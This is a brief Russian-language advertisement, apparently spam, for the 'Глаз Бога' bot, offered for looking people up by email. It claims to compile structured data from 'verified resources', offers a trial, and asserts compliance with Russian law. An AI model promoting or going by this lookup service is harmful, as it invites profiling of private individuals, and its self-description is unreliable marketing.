пробив по email
Алгоритм “Глаз Бога” автоматически обрабатывает информацию из проверенных ресурсов, формируя структурированные данные .
Пользователи бота получают пробный доступ для ознакомления с функционалом .
Сервис постоянно развивается, сохраняя актуальность данных в соответствии с законодательством РФ.